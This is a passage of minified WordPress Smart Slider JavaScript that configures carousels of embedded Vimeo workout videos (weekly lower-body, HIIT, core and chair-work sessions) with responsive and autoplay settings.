_N2.FrontendItemVimeo(this,"n2-ss-12item6","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/529046515","privateid":"","image":"$upload$\/2021\/03\/IT-Week-13-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"529046515","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item7","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/525898785","privateid":"","image":"$upload$\/2021\/03\/IT-Week-12-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"525898785","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item8","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/521681136","privateid":"","image":"$upload$\/2021\/03\/IT-Week-11-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"521681136","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item9","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/520186481","privateid":"","image":"$upload$\/2021\/03\/IT-Week-10-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"520186481","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item10","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/518749743","privateid":"","image":"$upload$\/2021\/03\/IT-Week-9-Lower-Body.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"518749743","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item11","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/513587473","privateid":"","image":"$upload$\/2021\/02\/IT-Week-8-Lower-Body-Leg-Day-Video-Card-1.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"513587473","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item12","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/504939612","privateid":"","image":"$upload$\/2021\/02\/IT-Week-5-Lower-Body-Leg-Day-Sliders-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"504939612","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item13","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/499014613","privateid":"","image":"$upload$\/2021\/02\/IT-Week-2-Lower-Body-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499014613","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-12item14","n2-ss-12",{"vimeourl":"https:\/\/vimeo.com\/504188091","privateid":"","image":"$upload$\/2021\/02\/IT-Week-1-Lower-Body-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"504188091","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-11',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-11item1","n2-ss-11",{"vimeourl":"https:\/\/vimeo.com\/544671061","privateid":"","image":"$upload$\/2021\/05\/IT-Week-18-HIIT.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"544671061","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-11item2","n2-ss-11",{"vimeourl":"https:\/\/vimeo.com\/532884540","privateid":"","image":"$upload$\/2021\/04\/IT-Week-14-HIIT.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"532884540","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-11item3","n2-ss-11",{"vimeourl":"https:\/\/vimeo.com\/516456574","privateid":"","image":"$upload$\/2021\/02\/IT-Week-9-HIIT.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"516456574","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-11item4","n2-ss-11",{"vimeourl":"https:\/\/vimeo.com\/513581982","privateid":"","image":"$upload$\/2021\/02\/IT-Week-8-HIIT-5x3-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"513581982","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-11item5","n2-ss-11",{"vimeourl":"https:\/\/vimeo.com\/501551815","privateid":"","image":"$upload$\/2021\/02\/IT-Week-3-HIIT-Plyometrics-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"501551815","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-11item6","n2-ss-11",{"vimeourl":"https:\/\/vimeo.com\/499009253","privateid":"","image":"$upload$\/2021\/02\/IT-Week-2-HIIT-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499009253","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-11item7","n2-ss-11",{"vimeourl":"https:\/\/vimeo.com\/499711815","privateid":"","image":"$upload$\/2021\/02\/IT-Week-1-Cardio-Hiit-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499711815","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-14',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-14item1","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/567158111","privateid":"","image":"$upload$\/2021\/06\/IT-Week-23-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","reset":"0","quality":"-1","vimeocode":"567158111","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item2","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/560531862","privateid":"","image":"$upload$\/2021\/06\/IT-Week-22-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"560531862","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item3","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/544309857","privateid":"","image":"$upload$\/2021\/05\/IT-Week-18-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"544309857","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item4","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/539282969","privateid":"","image":"$upload$\/2021\/04\/IT-Week-16-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"539282969","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item5","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/536479061","privateid":"","image":"$upload$\/2021\/04\/IT-Week-15-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"536479061","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item6","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/529481214","privateid":"","image":"$upload$\/2021\/03\/IT-Week-13-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"529481214","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item7","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/526965245","privateid":"","image":"$upload$\/2021\/03\/IT-Week-12-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"526965245","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item8","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/524010626","privateid":"","image":"$upload$\/2021\/03\/IT-Week-11-Core-.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"524010626","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item9","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/519753251","privateid":"","image":"$upload$\/2021\/03\/IT-Week-10-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"519753251","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item10","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/516443693","privateid":"","image":"$upload$\/2021\/02\/IT-Week-9-Core.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"516443693","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item11","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/506830010","privateid":"","image":"$upload$\/2021\/02\/IT-Week-5-Quick-Core-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"506830010","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item12","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/501550456","privateid":"","image":"$upload$\/2021\/02\/IT-Week-3-Core-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"501550456","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item13","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/499019049","privateid":"","image":"$upload$\/2021\/02\/IT-Week-2-Core-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499019049","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-14item14","n2-ss-14",{"vimeourl":"https:\/\/vimeo.com\/499719660","privateid":"","image":"$upload$\/2021\/02\/IT-Week-1-Core-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"499719660","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetArrowImage","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-19',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":"horizontal","keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new _N2.FrontendItemVimeo(this,"n2-ss-19item1","n2-ss-19",{"vimeourl":"https:\/\/vimeo.com\/532888104","privateid":"","image":"$upload$\/2021\/04\/IT-Week-14-Chair-Work.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"532888104","privacy-enhanced":1},1,0);new _N2.FrontendItemVimeo(this,"n2-ss-19item2","n2-ss-19",{"vimeourl":"https:\/\/vimeo.com\/501547434","privateid":"","image":"$upload$\/2021\/02\/IT-Week-3-Chair-Work-Video-Card.jpg","aspect-ratio":"16:9","autoplay":"0","ended":"","title":"1","byline":"1","portrait":"0","color":"8757b2","loop":0,"start":"0","playbutton":1,"playbuttonwidth":48,"playbuttonheight":48,"playbuttonimage":"","scroll-pause":"partly-visible","aspect-ratio-width":"16","aspect-ratio-height":"9","volume":"1","privateurl":"0","quality":"-1","vimeocode":"501547434","privacy-enhanced":1},1,0);new _N2.SmartSliderWidgetArrowImage(this);new _N2.SmartSliderWidgetThumbnailDefaultHorizontal(this,{"action":"click","minimumThumbnailCount":1})}})});_N2.r(["documentReady","smartslider-frontend","SmartSliderWidgetThumbnailDefaultHorizontal","ss-simple"],function(){new _N2.SmartSliderSimple('n2-ss-17',{"admin":false,"background.video.mobile":1,"loadingTime":2000,"alias":{"id":0,"smoothScroll":0,"slideSwitch":0,"scroll":1},"align":"normal","isDelayed":0,"responsive":{"mediaQueries":{"all":false,"desktopportrait":["(min-width: 1200px)"],"tabletportrait":["(orientation: landscape) and (max-width: 1199px) and (min-width: 901px)","(orientation: portrait) and (max-width: 1199px) and (min-width: 701px)"],"mobileportrait":["(orientation: landscape) and (max-width: 900px)","(orientation: portrait) and (max-width: 700px)"]},"base":{"slideOuterWidth":1200,"slideOuterHeight":600,"sliderWidth":1200,"sliderHeight":600,"slideWidth":1200,"slideHeight":600},"hideOn":{"desktopLandscape":false,"desktopPortrait":false,"tabletLandscape":false,"tabletPortrait":false,"mobileLandscape":false,"mobilePortrait":false},"onResizeEnabled":true,"type":"auto","sliderHeightBasedOn":"real","focusUser":1,"focusEdge":"auto","breakpoints":[{"device":"tabletPortrait","type":"max-screen-width","portraitWidth":1199,"landscapeWidth":1199},{"device":"mobilePortrait","type":"max-screen-width","portraitWidth":700,"landscapeWidth":900}],"enabledDevices":{"desktopLandscape":0,"desktopPortrait":1,"tabletLandscape":0,"tabletPortrait":1,"mobileLandscape":0,"mobilePortrait":1},"sizes":{"desktopPortrait":{"width":1200,"height":600,"max":3000,"min":1200},"tabletPortrait":{"width":701,"height":350,"customHeight":false,"max":1199,"min":701},"mobilePortrait":{"width":320,"height":160,"customHeight":false,"max":900,"min":320}},"overflowHiddenPage":0,"focus":{"offsetTop":"#wpadminbar","offsetBottom":""}},"controls":{"mousewheel":0,"touch":0,"keyboard":1,"blockCarouselInteraction":1},"playWhenVisible":1,"playWhenVisibleAt":0.5,"lazyLoad":0,"lazyLoadNeighbor":0,"blockrightclick":0,"maintainSession":0,"autoplay":{"enabled":0,"start":1,"duration":8000,"autoplayLoop":1,"allowReStart":0,"pause":{"click":1,"mouse":"0","mediaStarted":1},"resume":{"click":0,"mouse":"0","mediaEnded":1,"slidechanged":0},"interval":1,"intervalModifier":"loop","intervalSlide":"current"},"perspective":1500,"layerMode":{"playOnce":0,"playFirstLayer":1,"mode":"skippable","inAnimation":"mainInEnd"},"bgAnimations":0,"mainanimation":{"type":"horizontal","duration":800,"delay":0,"ease":"easeOutQuad","shiftedBackgroundAnimation":0},"carousel":1,"initCallbacks":function(){new 